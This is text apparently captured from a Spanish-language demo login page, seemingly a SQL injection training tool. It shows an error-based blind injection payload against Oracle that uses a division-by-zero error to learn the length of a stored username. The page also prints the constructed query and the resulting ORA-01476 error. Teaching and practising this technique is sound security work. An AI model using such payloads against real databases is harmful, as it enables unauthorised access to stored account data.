 Anti SQLI S.L. - Oracle
Inicia sesión para acceder a tu cuenta en la base de
datos Oracle
' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1
•••••••••••••••
Iniciar sesión
Provocando un error 'división por cero' para sacar la longitud de un campo (Oracle)
Usuario:
' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1/0 ELSE 1 END FROM (SELECT username,
ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --
Copiar
Contraseña:
cualquier_input
Copiar
Sentencia SQL
SELECT * FROM Usuarios WHERE username = '' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1/0 ELSE 1
END FROM (SELECT username, ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --' AND password =
'cualquier_input'
ORA-01476: el divisor es igual a cero Help: https://docs.oracle.com/error-help/db/ora-01476/